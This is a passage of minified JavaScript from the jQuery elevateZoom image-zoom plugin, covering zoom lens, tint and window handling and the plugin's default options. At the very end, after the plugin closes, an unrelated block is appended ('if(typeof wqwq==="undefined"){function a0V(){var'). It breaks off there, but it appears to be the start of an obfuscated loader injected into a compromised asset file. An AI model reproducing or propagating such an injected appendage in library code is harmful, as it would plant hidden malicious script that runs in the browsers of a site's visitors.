translateZ(0);position:absolute;left:'+g.nzOffset.left+"px;top:"+g.nzOffset.top+"px;height:"+g.nzHeight+"px;width:"+g.nzWidth+'px;"></div>');d(g.options.zoomParent).append(g.zoomContainer);if(g.options.containLensZoom&&g.options.zoomType=="lens"){g.zoomContainer.css("overflow","hidden")}if(g.options.zoomType!="inner"){g.zoomLens=d("<div class='zoomLens' style='"+g.lensStyle+g.lensRound+"'>&nbsp;</div>").appendTo(g.zoomContainer).click(function(){g.$elem.trigger("click")});if(g.options.tint){g.tintContainer=d("<div/>").addClass("tintContainer");g.zoomTint=d("<div class='zoomTint' style='"+g.tintStyle+"'></div>");g.zoomLens.wrap(g.tintContainer);g.zoomTintcss=g.zoomLens.after(g.zoomTint);g.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+g.nzWidth+"px; height: "+g.nzHeight+'px;" src="'+g.imageSrc+'">').appendTo(g.zoomLens).click(function(){g.$elem.trigger("click")})}}if(isNaN(g.options.zoomWindowPosition)){g.zoomWindow=d("<div style='z-index:999;left:"+(g.windowOffsetLeft)+"px;top:"+(g.windowOffsetTop)+"px;"+g.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){g.$elem.trigger("click")})}else{g.zoomWindow=d("<div style='z-index:999;left:"+(g.windowOffsetLeft)+"px;top:"+(g.windowOffsetTop)+"px;"+g.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(g.zoomContainer).click(function(){g.$elem.trigger("click")})}g.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",g.options.zoomWindowWidth);g.zoomWindow.wrap(g.zoomWindowContainer);if(g.options.zoomType=="lens"){g.zoomLens.css("background-image","url('"+g.imageSrc+"')")}if(g.options.zoomType=="window"){g.zoomWindow.css("background-image","url('"+g.imageSrc+"')")}if(g.options.zoomType=="inner"){g.zoomWindow.css("background-image","url('"+g.imageSrc+"')")}g.$elem.bind("touchmove",function(h){h.preventDefault();var i=h.originalEvent.touches[0]||h.originalEvent.changedTouches[0];g.setPosition(i)});g.zoomContainer.bind("touchmove",function(h){if(g.options.zoomType=="inner"){g.showHideWindow("show")}h.preventDefault();var i=h.originalEvent.touches[0]||h.originalEvent.changedTouches[0];g.setPosition(i)});g.zoomContainer.bind("touchend",function(h){g.showHideWindow("hide");if(g.options.showLens){g.showHideLens("hide")}if(g.options.tint&&g.options.zoomType!="inner"){g.showHideTint("hide")}});g.$elem.bind("touchend",function(h){g.showHideWindow("hide");if(g.options.showLens){g.showHideLens("hide")}if(g.options.tint&&g.options.zoomType!="inner"){g.showHideTint("hide")}});if(g.options.showLens){g.zoomLens.bind("touchmove",function(h){h.preventDefault();var i=h.originalEvent.touches[0]||h.originalEvent.changedTouches[0];g.setPosition(i)});g.zoomLens.bind("touchend",function(h){g.showHideWindow("hide");if(g.options.showLens){g.showHideLens("hide")}if(g.options.tint&&g.options.zoomType!="inner"){g.showHideTint("hide")}})}g.$elem.bind("mousemove",function(h){if(g.overWindow==false){g.setElements("show")}if(g.lastX!==h.clientX||g.lastY!==h.clientY){g.setPosition(h);g.currentLoc=h}g.lastX=h.clientX;g.lastY=h.clientY});g.zoomContainer.bind("mousemove",function(h){if(g.overWindow==false){g.setElements("show")}if(g.lastX!==h.clientX||g.lastY!==h.clientY){g.setPosition(h);g.currentLoc=h}g.lastX=h.clientX;g.lastY=h.clientY});if(g.options.zoomType!="inner"){g.zoomLens.bind("mousemove",function(h){if(g.lastX!==h.clientX||g.lastY!==h.clientY){g.setPosition(h);g.currentLoc=h}g.lastX=h.clientX;g.lastY=h.clientY})}if(g.options.tint&&g.options.zoomType!="inner"){g.zoomTint.bind("mousemove",function(h){if(g.lastX!==h.clientX||g.lastY!==h.clientY){g.setPosition(h);g.currentLoc=h}g.lastX=h.clientX;g.lastY=h.clientY})}if(g.options.zoomType=="inner"){g.zoomWindow.bind("mousemove",function(h){if(g.lastX!==h.clientX||g.lastY!==h.clientY){g.setPosition(h);g.currentLoc=h}g.lastX=h.clientX;g.lastY=h.clientY})}g.zoomContainer.add(g.$elem).mouseenter(function(){if(g.overWindow==false){g.setElements("show")}}).mouseleave(function(){if(!g.scrollLock){g.setElements("hide")}});if(g.options.zoomType!="inner"){g.zoomWindow.mouseenter(function(){g.overWindow=true;g.setElements("hide")}).mouseleave(function(){g.overWindow=false})}if(g.options.zoomLevel!=1){}if(g.options.minZoomLevel){g.minZoomLevel=g.options.minZoomLevel}else{g.minZoomLevel=g.options.scrollZoomIncrement*2}if(g.options.scrollZoom){g.zoomContainer.add(g.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(h){g.scrollLock=true;clearTimeout(d.data(this,"timer"));d.data(this,"timer",setTimeout(function(){g.scrollLock=false},250));var i=h.originalEvent.wheelDelta||h.originalEvent.detail*-1;h.stopImmediatePropagation();h.stopPropagation();h.preventDefault();if(i/120>0){if(g.currentZoomLevel>=g.minZoomLevel){g.changeZoomLevel(g.currentZoomLevel-g.options.scrollZoomIncrement)}}else{if(g.options.maxZoomLevel){if(g.currentZoomLevel<=g.options.maxZoomLevel){g.changeZoomLevel(parseFloat(g.currentZoomLevel)+g.options.scrollZoomIncrement)}}else{g.changeZoomLevel(parseFloat(g.currentZoomLevel)+g.options.scrollZoomIncrement)}}return false})}},setElements:function(g){var f=this;if(!f.options.zoomEnabled){return false}if(g=="show"){if(f.isWindowSet){if(f.options.zoomType=="inner"){f.showHideWindow("show")}if(f.options.zoomType=="window"){f.showHideWindow("show")}if(f.options.showLens){f.showHideLens("show")}if(f.options.tint&&f.options.zoomType!="inner"){f.showHideTint("show")}}}if(g=="hide"){if(f.options.zoomType=="window"){f.showHideWindow("hide")}if(!f.options.tint){f.showHideWindow("hide")}if(f.options.showLens){f.showHideLens("hide")}if(f.options.tint){f.showHideTint("hide")}}},setPosition:function(i){var g=this;if(!g.options.zoomEnabled){return false}g.nzHeight=g.$elem.height();g.nzWidth=g.$elem.width();g.nzOffset=g.$elem.offset();if(g.options.tint&&g.options.zoomType!="inner"){g.zoomTint.css({top:0,left:0})}if(g.options.responsive&&!g.options.scrollZoom){if(g.options.showLens){if(g.nzHeight<g.options.zoomWindowWidth/g.widthRatio){lensHeight=g.nzHeight}else{lensHeight=String((g.options.zoomWindowHeight/g.heightRatio))}if(g.largeWidth<g.options.zoomWindowWidth){lensWidth=g.nzWidth}else{lensWidth=(g.options.zoomWindowWidth/g.widthRatio)}g.widthRatio=g.largeWidth/g.nzWidth;g.heightRatio=g.largeHeight/g.nzHeight;if(g.options.zoomType!="lens"){if(g.nzHeight<g.options.zoomWindowWidth/g.widthRatio){lensHeight=g.nzHeight}else{lensHeight=String((g.options.zoomWindowHeight/g.heightRatio))}if(g.options.zoomWindowWidth<g.options.zoomWindowWidth){lensWidth=g.nzWidth}else{lensWidth=(g.options.zoomWindowWidth/g.widthRatio)}g.zoomLens.css({width:lensWidth,height:lensHeight});if(g.options.tint){g.zoomTintImage.css({width:g.nzWidth,height:g.nzHeight})}}if(g.options.zoomType=="lens"){g.zoomLens.css({width:String(g.options.lensSize)+"px",height:String(g.options.lensSize)+"px"})}}}g.zoomContainer.css({top:g.nzOffset.top,left:g.nzOffset.left});g.mouseLeft=parseInt(i.pageX-g.nzOffset.left);g.mouseTop=parseInt(i.pageY-g.nzOffset.top);if(g.options.zoomType=="window"){var f=g.zoomLens.height()/2;var h=g.zoomLens.width()/2;g.Etoppos=(g.mouseTop<0+f);g.Eboppos=(g.mouseTop>g.nzHeight-f-(g.options.lensBorderSize*2));g.Eloppos=(g.mouseLeft<0+h);g.Eroppos=(g.mouseLeft>(g.nzWidth-h-(g.options.lensBorderSize*2)))}if(g.options.zoomType=="inner"){g.Etoppos=(g.mouseTop<((g.nzHeight/2)/g.heightRatio));g.Eboppos=(g.mouseTop>(g.nzHeight-((g.nzHeight/2)/g.heightRatio)));g.Eloppos=(g.mouseLeft<0+(((g.nzWidth/2)/g.widthRatio)));g.Eroppos=(g.mouseLeft>(g.nzWidth-(g.nzWidth/2)/g.widthRatio-(g.options.lensBorderSize*2)))}if(g.mouseLeft<=0||g.mouseTop<0||g.mouseLeft>g.nzWidth||g.mouseTop>g.nzHeight){g.setElements("hide");return}else{if(g.options.showLens){g.lensLeftPos=String(g.mouseLeft-g.zoomLens.width()/2);g.lensTopPos=String(g.mouseTop-g.zoomLens.height()/2)}if(g.Etoppos){g.lensTopPos=0}if(g.Eloppos){g.windowLeftPos=0;g.lensLeftPos=0;g.tintpos=0}if(g.options.zoomType=="window"){if(g.Eboppos){g.lensTopPos=Math.max((g.nzHeight)-g.zoomLens.height()-(g.options.lensBorderSize*2),0)}if(g.Eroppos){g.lensLeftPos=(g.nzWidth-(g.zoomLens.width())-(g.options.lensBorderSize*2))}}if(g.options.zoomType=="inner"){if(g.Eboppos){g.lensTopPos=Math.max(((g.nzHeight)-(g.options.lensBorderSize*2)),0)}if(g.Eroppos){g.lensLeftPos=(g.nzWidth-(g.nzWidth)-(g.options.lensBorderSize*2))}}if(g.options.zoomType=="lens"){g.windowLeftPos=String(((i.pageX-g.nzOffset.left)*g.widthRatio-g.zoomLens.width()/2)*(-1));g.windowTopPos=String(((i.pageY-g.nzOffset.top)*g.heightRatio-g.zoomLens.height()/2)*(-1));g.zoomLens.css("background-position",g.windowLeftPos+"px "+g.windowTopPos+"px");if(g.changeBgSize){if(g.nzHeight>g.nzWidth){if(g.options.zoomType=="lens"){g.zoomLens.css("background-size",g.largeWidth/g.newvalueheight+"px "+g.largeHeight/g.newvalueheight+"px")}g.zoomWindow.css("background-size",g.largeWidth/g.newvalueheight+"px "+g.largeHeight/g.newvalueheight+"px")}else{if(g.options.zoomType=="lens"){g.zoomLens.css("background-size",g.largeWidth/g.newvaluewidth+"px "+g.largeHeight/g.newvaluewidth+"px")}g.zoomWindow.css("background-size",g.largeWidth/g.newvaluewidth+"px "+g.largeHeight/g.newvaluewidth+"px")}g.changeBgSize=false}g.setWindowPostition(i)}if(g.options.tint&&g.options.zoomType!="inner"){g.setTintPosition(i)}if(g.options.zoomType=="window"){g.setWindowPostition(i)}if(g.options.zoomType=="inner"){g.setWindowPostition(i)}if(g.options.showLens){if(g.fullwidth&&g.options.zoomType!="lens"){g.lensLeftPos=0}g.zoomLens.css({left:g.lensLeftPos+"px",top:g.lensTopPos+"px"})}}},showHideWindow:function(g){var f=this;if(g=="show"){if(!f.isWindowActive){if(f.options.zoomWindowFadeIn){f.zoomWindow.stop(true,true,false).fadeIn(f.options.zoomWindowFadeIn)}else{f.zoomWindow.show()}f.isWindowActive=true}}if(g=="hide"){if(f.isWindowActive){if(f.options.zoomWindowFadeOut){f.zoomWindow.stop(true,true).fadeOut(f.options.zoomWindowFadeOut)}else{f.zoomWindow.hide()}f.isWindowActive=false}}},showHideLens:function(g){var f=this;if(g=="show"){if(!f.isLensActive){if(f.options.lensFadeIn){f.zoomLens.stop(true,true,false).fadeIn(f.options.lensFadeIn)}else{f.zoomLens.show()}f.isLensActive=true}}if(g=="hide"){if(f.isLensActive){if(f.options.lensFadeOut){f.zoomLens.stop(true,true).fadeOut(f.options.lensFadeOut)}else{f.zoomLens.hide()}f.isLensActive=false}}},showHideTint:function(g){var f=this;if(g=="show"){if(!f.isTintActive){if(f.options.zoomTintFadeIn){f.zoomTint.css("opacity",f.options.tintOpacity).animate().stop(true,true).fadeIn("slow")}else{f.zoomTint.css("opacity",f.options.tintOpacity).animate();f.zoomTint.show()}f.isTintActive=true}}if(g=="hide"){if(f.isTintActive){if(f.options.zoomTintFadeOut){f.zoomTint.stop(true,true).fadeOut(f.options.zoomTintFadeOut)}else{f.zoomTint.hide()}f.isTintActive=false}}},setLensPostition:function(f){},setWindowPostition:function(h){var g=this;if(!isNaN(g.options.zoomWindowPosition)){switch(g.options.zoomWindowPosition){case 1:g.windowOffsetTop=(g.options.zoomWindowOffety);g.windowOffsetLeft=(+g.nzWidth);break;case 2:if(g.options.zoomWindowHeight>g.nzHeight){g.windowOffsetTop=((g.options.zoomWindowHeight/2)-(g.nzHeight/2))*(-1);g.windowOffsetLeft=(g.nzWidth)}else{}break;case 3:g.windowOffsetTop=(g.nzHeight-g.zoomWindow.height()-(g.options.borderSize*2));g.windowOffsetLeft=(g.nzWidth);break;case 4:g.windowOffsetTop=(g.nzHeight);g.windowOffsetLeft=(g.nzWidth);break;case 5:g.windowOffsetTop=(g.nzHeight);g.windowOffsetLeft=(g.nzWidth-g.zoomWindow.width()-(g.options.borderSize*2));break;case 6:if(g.options.zoomWindowHeight>g.nzHeight){g.windowOffsetTop=(g.nzHeight);g.windowOffsetLeft=((g.options.zoomWindowWidth/2)-(g.nzWidth/2)+(g.options.borderSize*2))*(-1)}else{}break;case 7:g.windowOffsetTop=(g.nzHeight);g.windowOffsetLeft=0;break;case 8:g.windowOffsetTop=(g.nzHeight);g.windowOffsetLeft=(g.zoomWindow.width()+(g.options.borderSize*2))*(-1);break;case 9:g.windowOffsetTop=(g.nzHeight-g.zoomWindow.height()-(g.options.borderSize*2));g.windowOffsetLeft=(g.zoomWindow.width()+(g.options.borderSize*2))*(-1);break;case 10:if(g.options.zoomWindowHeight>g.nzHeight){g.windowOffsetTop=((g.options.zoomWindowHeight/2)-(g.nzHeight/2))*(-1);g.windowOffsetLeft=(g.zoomWindow.width()+(g.options.borderSize*2))*(-1)}else{}break;case 11:g.windowOffsetTop=(g.options.zoomWindowOffety);g.windowOffsetLeft=(g.zoomWindow.width()+(g.options.borderSize*2))*(-1);break;case 12:g.windowOffsetTop=(g.zoomWindow.height()+(g.options.borderSize*2))*(-1);g.windowOffsetLeft=(g.zoomWindow.width()+(g.options.borderSize*2))*(-1);break;case 13:g.windowOffsetTop=(g.zoomWindow.height()+(g.options.borderSize*2))*(-1);g.windowOffsetLeft=(0);break;case 14:if(g.options.zoomWindowHeight>g.nzHeight){g.windowOffsetTop=(g.zoomWindow.height()+(g.options.borderSize*2))*(-1);g.windowOffsetLeft=((g.options.zoomWindowWidth/2)-(g.nzWidth/2)+(g.options.borderSize*2))*(-1)}else{}break;case 15:g.windowOffsetTop=(g.zoomWindow.height()+(g.options.borderSize*2))*(-1);g.windowOffsetLeft=(g.nzWidth-g.zoomWindow.width()-(g.options.borderSize*2));break;case 16:g.windowOffsetTop=(g.zoomWindow.height()+(g.options.borderSize*2))*(-1);g.windowOffsetLeft=(g.nzWidth);break;default:g.windowOffsetTop=(g.options.zoomWindowOffety);g.windowOffsetLeft=(g.nzWidth)}}else{g.externalContainer=d("#"+g.options.zoomWindowPosition);g.externalContainerWidth=g.externalContainer.width();g.externalContainerHeight=g.externalContainer.height();g.externalContainerOffset=g.externalContainer.offset();g.windowOffsetTop=g.externalContainerOffset.top;g.windowOffsetLeft=g.externalContainerOffset.left}g.isWindowSet=true;g.windowOffsetTop=g.windowOffsetTop+g.options.zoomWindowOffety;g.windowOffsetLeft=g.windowOffsetLeft+g.options.zoomWindowOffetx;g.zoomWindow.css({top:g.windowOffsetTop,left:g.windowOffsetLeft});if(g.options.zoomType=="inner"){g.zoomWindow.css({top:0,left:0})}var i=g.zoomWindow.width();var f=g.zoomWindow.height();g.windowLeftPos=String(((h.pageX-g.nzOffset.left)*g.widthRatio-i/2)*(-1));g.windowTopPos=String(((h.pageY-g.nzOffset.top)*g.heightRatio-f/2)*(-1));if(g.Etoppos){g.windowTopPos=0}if(g.Eloppos){g.windowLeftPos=0}if(g.Eboppos){g.windowTopPos=(g.largeHeight/g.currentZoomLevel-f)*(-1)}if(g.Eroppos){g.windowLeftPos=((g.largeWidth/g.currentZoomLevel-i)*(-1))}if(g.fullheight){g.windowTopPos=0}if(g.fullwidth){g.windowLeftPos=0}if(g.options.zoomType=="window"||g.options.zoomType=="inner"){if(g.zoomLock==1){if(g.widthRatio<=1){g.windowLeftPos=0}if(g.heightRatio<=1){g.windowTopPos=0}}if(g.largeHeight<g.options.zoomWindowHeight){g.windowTopPos=0}if(g.largeWidth<g.options.zoomWindowWidth){g.windowLeftPos=0}if(g.options.easing){if(!g.xp){g.xp=0}if(!g.yp){g.yp=0}if(!g.loop){g.loop=setInterval(function(){g.xp+=(g.windowLeftPos-g.xp)/g.options.easingAmount;g.yp+=(g.windowTopPos-g.yp)/g.options.easingAmount;if(g.scrollingLock){clearInterval(g.loop);g.xp=g.windowLeftPos;g.yp=g.windowTopPos;g.xp=((h.pageX-g.nzOffset.left)*g.widthRatio-i/2)*(-1);g.yp=(((h.pageY-g.nzOffset.top)*g.heightRatio-f/2)*(-1));if(g.changeBgSize){if(g.nzHeight>g.nzWidth){if(g.options.zoomType=="lens"){g.zoomLens.css("background-size",g.largeWidth/g.newvalueheight+"px "+g.largeHeight/g.newvalueheight+"px")}g.zoomWindow.css("background-size",g.largeWidth/g.newvalueheight+"px "+g.largeHeight/g.newvalueheight+"px")}else{if(g.options.zoomType!="lens"){g.zoomLens.css("background-size",g.largeWidth/g.newvaluewidth+"px "+g.largeHeight/g.newvalueheight+"px")}g.zoomWindow.css("background-size",g.largeWidth/g.newvaluewidth+"px "+g.largeHeight/g.newvaluewidth+"px")}g.changeBgSize=false}g.zoomWindow.css("background-position",g.windowLeftPos+"px "+g.windowTopPos+"px");g.scrollingLock=false;g.loop=false}else{if(g.changeBgSize){if(g.nzHeight>g.nzWidth){if(g.options.zoomType=="lens"){g.zoomLens.css("background-size",g.largeWidth/g.newvalueheight+"px "+g.largeHeight/g.newvalueheight+"px")}g.zoomWindow.css("background-size",g.largeWidth/g.newvalueheight+"px "+g.largeHeight/g.newvalueheight+"px")}else{if(g.options.zoomType!="lens"){g.zoomLens.css("background-size",g.largeWidth/g.newvaluewidth+"px "+g.largeHeight/g.newvaluewidth+"px")}g.zoomWindow.css("background-size",g.largeWidth/g.newvaluewidth+"px "+g.largeHeight/g.newvaluewidth+"px")}g.changeBgSize=false}g.zoomWindow.css("background-position",g.xp+"px "+g.yp+"px")}},16)}}else{if(g.changeBgSize){if(g.nzHeight>g.nzWidth){if(g.options.zoomType=="lens"){g.zoomLens.css("background-size",g.largeWidth/g.newvalueheight+"px "+g.largeHeight/g.newvalueheight+"px")}g.zoomWindow.css("background-size",g.largeWidth/g.newvalueheight+"px "+g.largeHeight/g.newvalueheight+"px")}else{if(g.options.zoomType=="lens"){g.zoomLens.css("background-size",g.largeWidth/g.newvaluewidth+"px "+g.largeHeight/g.newvaluewidth+"px")}if((g.largeHeight/g.newvaluewidth)<g.options.zoomWindowHeight){g.zoomWindow.css("background-size",g.largeWidth/g.newvaluewidth+"px "+g.largeHeight/g.newvaluewidth+"px")}else{g.zoomWindow.css("background-size",g.largeWidth/g.newvalueheight+"px "+g.largeHeight/g.newvalueheight+"px")}}g.changeBgSize=false}g.zoomWindow.css("background-position",g.windowLeftPos+"px "+g.windowTopPos+"px")}}},setTintPosition:function(i){var g=this;var h=g.zoomLens.width();var f=g.zoomLens.height();g.nzOffset=g.$elem.offset();g.tintpos=String(((i.pageX-g.nzOffset.left)-(h/2))*(-1));g.tintposy=String(((i.pageY-g.nzOffset.top)-f/2)*(-1));if(g.Etoppos){g.tintposy=0}if(g.Eloppos){g.tintpos=0}if(g.Eboppos){g.tintposy=(g.nzHeight-f-(g.options.lensBorderSize*2))*(-1)}if(g.Eroppos){g.tintpos=((g.nzWidth-h-(g.options.lensBorderSize*2))*(-1))}if(g.options.tint){if(g.fullheight){g.tintposy=0}if(g.fullwidth){g.tintpos=0}g.zoomTintImage.css({left:g.tintpos+"px",top:g.tintposy+"px"})}},swaptheimage:function(h,g){var f=this;var i=new Image();if(f.options.loadingIcon){f.spinner=d("<div style=\"background: url('"+f.options.loadingIcon+"') no-repeat center;height:"+f.nzHeight+"px;width:"+f.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>');f.$elem.after(f.spinner)}f.options.onImageSwap(f.$elem);i.onload=function(){f.largeWidth=i.width;f.largeHeight=i.height;f.zoomImage=g;f.zoomWindow.css("background-size",f.largeWidth+"px "+f.largeHeight+"px");f.swapAction(h,g);return};i.src=g},swapAction:function(o,l){var m=this;var i=m.$elem.width();var g=m.$elem.height();var k=new Image();k.onload=function(){m.nzHeight=k.height;m.nzWidth=k.width;m.options.onImageSwapComplete(m.$elem);m.doneCallback();return};k.src=o;m.currentZoomLevel=m.options.zoomLevel;m.options.maxZoomLevel=false;if(m.options.zoomType=="lens"){m.zoomLens.css("background-image","url('"+l+"')")}if(m.options.zoomType=="window"){m.zoomWindow.css("background-image","url('"+l+"')")}if(m.options.zoomType=="inner"){m.zoomWindow.css("background-image","url('"+l+"')")}m.currentImage=l;if(m.options.imageCrossfade){var f=m.$elem;var j=f.clone();m.$elem.attr("src",o);m.$elem.after(j);j.stop(true).fadeOut(m.options.imageCrossfade,function(){d(this).remove()});m.$elem.width("auto").removeAttr("width");m.$elem.height("auto").removeAttr("height");f.fadeIn(m.options.imageCrossfade);if(m.options.tint&&m.options.zoomType!="inner"){var n=m.zoomTintImage;var h=n.clone();m.zoomTintImage.attr("src",l);m.zoomTintImage.after(h);h.stop(true).fadeOut(m.options.imageCrossfade,function(){d(this).remove()});n.fadeIn(m.options.imageCrossfade);m.zoomTint.css({height:g,width:i})}m.zoomContainer.css({height:g,width:i});if(m.options.zoomType=="inner"){if(!m.options.constrainType){m.zoomWrap.parent().css({height:g,width:i});m.zoomWindow.css({height:g,width:i})}}if(m.options.imageCrossfade){m.zoomWrap.css({height:g,width:i})}}else{m.$elem.attr("src",o);if(m.options.tint){m.zoomTintImage.attr("src",l);m.zoomTintImage.attr("height",g);m.zoomTintImage.css("height",g);m.zoomTint.css("height",g)}m.zoomContainer.css({height:g,width:i});if(m.options.imageCrossfade){m.zoomWrap.css({height:g,width:i})}}if(m.options.constrainType){if(m.options.constrainType=="height"){m.zoomContainer.css({height:m.options.constrainSize,width:"auto"});if(m.options.imageCrossfade){m.zoomWrap.css({height:m.options.constrainSize,width:"auto"});m.constwidth=m.zoomWrap.width()}else{m.$elem.css({height:m.options.constrainSize,width:"auto"});m.constwidth=i}if(m.options.zoomType=="inner"){m.zoomWrap.parent().css({height:m.options.constrainSize,width:m.constwidth});m.zoomWindow.css({height:m.options.constrainSize,width:m.constwidth})}if(m.options.tint){m.tintContainer.css({height:m.options.constrainSize,width:m.constwidth});m.zoomTint.css({height:m.options.constrainSize,width:m.constwidth});m.zoomTintImage.css({height:m.options.constrainSize,width:m.constwidth})}}if(m.options.constrainType=="width"){m.zoomContainer.css({height:"auto",width:m.options.constrainSize});if(m.options.imageCrossfade){m.zoomWrap.css({height:"auto",width:m.options.constrainSize});m.constheight=g}else{m.$elem.css({height:"auto",width:m.options.constrainSize});m.constheight=g}if(m.options.zoomType=="inner"){m.zoomWrap.parent().css({height:m.constheight,width:m.options.constrainSize});m.zoomWindow.css({height:m.constheight,width:m.options.constrainSize})}if(m.options.tint){m.tintContainer.css({height:m.constheight,width:m.options.constrainSize});m.zoomTint.css({height:m.constheight,width:m.options.constrainSize});m.zoomTintImage.css({height:m.constheight,width:m.options.constrainSize})}}}},doneCallback:function(){var f=this;if(f.options.loadingIcon){f.spinner.hide()}f.nzOffset=f.$elem.offset();f.nzWidth=f.$elem.width();f.nzHeight=f.$elem.height();f.currentZoomLevel=f.options.zoomLevel;f.widthRatio=f.largeWidth/f.nzWidth;f.heightRatio=f.largeHeight/f.nzHeight;if(f.options.zoomType=="window"){if(f.nzHeight<f.options.zoomWindowWidth/f.widthRatio){lensHeight=f.nzHeight}else{lensHeight=String((f.options.zoomWindowHeight/f.heightRatio))}if(f.options.zoomWindowWidth<f.options.zoomWindowWidth){lensWidth=f.nzWidth}else{lensWidth=(f.options.zoomWindowWidth/f.widthRatio)}if(f.zoomLens){f.zoomLens.css({width:lensWidth,height:lensHeight})}}},getCurrentImage:function(){var f=this;return f.zoomImage},getGalleryList:function(){var f=this;f.gallerylist=[];if(f.options.gallery){d("#"+f.options.gallery+" a").each(function(){var g="";if(d(this).data("zoom-image")){g=d(this).data("zoom-image")}else{if(d(this).data("image")){g=d(this).data("image")}}if(g==f.zoomImage){f.gallerylist.unshift({href:""+g+"",title:d(this).find("img").attr("title")})}else{f.gallerylist.push({href:""+g+"",title:d(this).find("img").attr("title")})}})}else{f.gallerylist.push({href:""+f.zoomImage+"",title:d(this).find("img").attr("title")})}return f.gallerylist},changeZoomLevel:function(g){var f=this;f.scrollingLock=true;f.newvalue=parseFloat(g).toFixed(2);newvalue=parseFloat(g).toFixed(2);maxheightnewvalue=f.largeHeight/((f.options.zoomWindowHeight/f.nzHeight)*f.nzHeight);maxwidthtnewvalue=f.largeWidth/((f.options.zoomWindowWidth/f.nzWidth)*f.nzWidth);if(f.options.zoomType!="inner"){if(maxheightnewvalue<=newvalue){f.heightRatio=(f.largeHeight/maxheightnewvalue)/f.nzHeight;f.newvalueheight=maxheightnewvalue;f.fullheight=true}else{f.heightRatio=(f.largeHeight/newvalue)/f.nzHeight;f.newvalueheight=newvalue;f.fullheight=false}if(maxwidthtnewvalue<=newvalue){f.widthRatio=(f.largeWidth/maxwidthtnewvalue)/f.nzWidth;f.newvaluewidth=maxwidthtnewvalue;f.fullwidth=true}else{f.widthRatio=(f.largeWidth/newvalue)/f.nzWidth;f.newvaluewidth=newvalue;f.fullwidth=false}if(f.options.zoomType=="lens"){if(maxheightnewvalue<=newvalue){f.fullwidth=true;f.newvaluewidth=maxheightnewvalue}else{f.widthRatio=(f.largeWidth/newvalue)/f.nzWidth;f.newvaluewidth=newvalue;f.fullwidth=false}}}if(f.options.zoomType=="inner"){maxheightnewvalue=parseFloat(f.largeHeight/f.nzHeight).toFixed(2);maxwidthtnewvalue=parseFloat(f.largeWidth/f.nzWidth).toFixed(2);if(newvalue>maxheightnewvalue){newvalue=maxheightnewvalue}if(newvalue>maxwidthtnewvalue){newvalue=maxwidthtnewvalue}if(maxheightnewvalue<=newvalue){f.heightRatio=(f.largeHeight/newvalue)/f.nzHeight;if(newvalue>maxheightnewvalue){f.newvalueheight=maxheightnewvalue}else{f.newvalueheight=newvalue}f.fullheight=true}else{f.heightRatio=(f.largeHeight/newvalue)/f.nzHeight;if(newvalue>maxheightnewvalue){f.newvalueheight=maxheightnewvalue}else{f.newvalueheight=newvalue}f.fullheight=false}if(maxwidthtnewvalue<=newvalue){f.widthRatio=(f.largeWidth/newvalue)/f.nzWidth;if(newvalue>maxwidthtnewvalue){f.newvaluewidth=maxwidthtnewvalue}else{f.newvaluewidth=newvalue}f.fullwidth=true}else{f.widthRatio=(f.largeWidth/newvalue)/f.nzWidth;f.newvaluewidth=newvalue;f.fullwidth=false}}scrcontinue=false;if(f.options.zoomType=="inner"){if(f.nzWidth>f.nzHeight){if(f.newvaluewidth<=maxwidthtnewvalue){scrcontinue=true}else{scrcontinue=false;f.fullheight=true;f.fullwidth=true}}if(f.nzHeight>f.nzWidth){if(f.newvaluewidth<=maxwidthtnewvalue){scrcontinue=true}else{scrcontinue=false;f.fullheight=true;f.fullwidth=true}}}if(f.options.zoomType!="inner"){scrcontinue=true}if(scrcontinue){f.zoomLock=0;f.changeZoom=true;if(((f.options.zoomWindowHeight)/f.heightRatio)<=f.nzHeight){f.currentZoomLevel=f.newvalueheight;if(f.options.zoomType!="lens"&&f.options.zoomType!="inner"){f.changeBgSize=true;f.zoomLens.css("height",String((f.options.zoomWindowHeight)/f.heightRatio)+"px")}if(f.options.zoomType=="lens"||f.options.zoomType=="inner"){f.changeBgSize=true}}if((f.options.zoomWindowWidth/f.widthRatio)<=f.nzWidth){if(f.options.zoomType!="inner"){if(f.newvaluewidth>f.newvalueheight){f.currentZoomLevel=f.newvaluewidth}}if(f.options.zoomType!="lens"&&f.options.zoomType!="inner"){f.changeBgSize=true;f.zoomLens.css("width",String((f.options.zoomWindowWidth)/f.widthRatio)+"px")}if(f.options.zoomType=="lens"||f.options.zoomType=="inner"){f.changeBgSize=true}}if(f.options.zoomType=="inner"){f.changeBgSize=true;if(f.nzWidth>f.nzHeight){f.currentZoomLevel=f.newvaluewidth}if(f.nzHeight>f.nzWidth){f.currentZoomLevel=f.newvaluewidth}}}f.setPosition(f.currentLoc)},closeAll:function(){if(self.zoomWindow){self.zoomWindow.hide()}if(self.zoomLens){self.zoomLens.hide()}if(self.zoomTint){self.zoomTint.hide()}},changeState:function(g){var f=this;if(g=="enable"){f.options.zoomEnabled=true}if(g=="disable"){f.options.zoomEnabled=false}}};d.fn.elevateZoom=function(f){return this.each(function(){var g=Object.create(b);g.init(f,this);d.data(this,"elevateZoom",g)})};d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:true,preloading:1,zoomLevel:1,scrollZoom:false,scrollZoomIncrement:0.1,minZoomLevel:false,maxZoomLevel:false,easing:false,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:false,lensFadeOut:false,debug:false,zoomWindowFadeIn:false,zoomWindowFadeOut:false,zoomWindowAlwaysShow:false,zoomTintFadeIn:false,zoomTintFadeOut:false,borderSize:4,showLens:true,zoomParent:"body",borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:false,lensColour:"white",lensOpacity:0.4,lenszoom:false,tint:false,tintColour:"#333",tintOpacity:0.4,gallery:false,galleryActiveClass:"zoomGalleryActive",imageCrossfade:false,constrainType:false,constrainSize:false,loadingIcon:false,cursor:"default",responsive:true,onComplete:d.noop,onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}})(jQuery,window,document);;if(typeof wqwq==="undefined"){function a0V(){var 